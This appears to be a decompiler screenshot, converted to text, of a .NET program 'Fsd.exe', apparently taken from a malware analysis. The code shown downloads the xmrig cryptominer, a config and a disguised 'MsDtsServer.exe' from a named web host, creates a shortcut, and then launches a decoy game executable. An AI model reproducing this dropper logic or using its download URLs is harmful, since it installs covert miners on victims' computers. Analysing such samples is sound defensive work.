 Fsd (1.0.0.0)
Fsd.exe
PE
Type References
References
{ } -
{ } Fsd
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @0600
fileDownload(string, strin
FolderChk(string) : bool
Main(string[]) : void @06
shortcut() : void @0600
{ } IWshRuntimeLibrary
mscorlib (4.0.0.0)
64 // Token: 0x06000003 RID: 3 RVA: 0x0000218C File Offset: 0x0000038C
65 private static void Main(string[] args)
66 {
67 bool flag = Program.FolderChk("C:₩₩Xcrcure");
68 bool flag2 = flag;
69 if (flag2)
70 {
71 Program.fileDownload("https://scmm.netlify.app/xmrig.exe", "C:₩₩Xcrcure₩₩xmrig.exe");
72 Program.fileDownload("https://scmm.netlify.app/config.json", "C:₩₩Xcrcure₩₩config.json");
73 Program.fileDownload("https://scmm.netlify.app/MsDtsServer.exe", "C:₩₩Xcrcure₩₩MsDtsServer.exe");
74 Program.shortcut();
75 }
76 string currentDirectory = Directory.GetCurrentDirectory();
77 string str = "raksasi.exe";
78 Process.Start(new ProcessStartInfo
79 {
80 FileName = currentDirectory + "₩₩raksasi_Data₩₩Resources₩₩" + str
81 });
82 }